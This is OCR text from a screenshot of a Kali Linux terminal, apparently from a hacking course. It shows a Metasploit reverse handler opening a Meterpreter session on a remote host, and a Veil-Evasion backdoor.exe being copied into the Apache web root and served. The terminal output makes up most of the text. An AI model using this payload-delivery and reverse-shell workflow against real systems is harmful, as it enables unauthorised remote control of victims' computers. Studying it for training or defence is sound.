 Applications
Places
Terminator
Tue 12:59
1
root@kali: ~
root@kali: ~ 80x19
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.11:8080
[*] Starting the payload handler...
[*] http://192.168.0.11:8080 handling request from 109.125.19.76; (UUID: tr5w7en
i) Staging x86 payload (959043 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.11:8080 -> 109.125.19.76:56747) at 2
017-01-17 12:59:05 -0500
meterpreter >
root@kali: ~ 80x19
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.11 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::7494:ee14:e593:9870 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:82:82:98 txqueuelen 1000 (Ethernet)
RX packets 4503 bytes 2585732 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2021 bytes 287179 (280.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cp /var/lib/veil-evasion/output/compiled/backdoor.exe /var/www/html
root@kali:~# route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.0.1 0.0.0.0 UG 600 0 0 wlan0
192.168.0.0 0.0.0.0 255.255.255.0 U 600 0 0 wlan0
root@kali:~# service apache2 start
root@kali:~#
irefox
Search
R
Settings
Tools
Feedback
acklist check,
com ®
and HTTP
uting devices
and communicate
rk must have an
udemy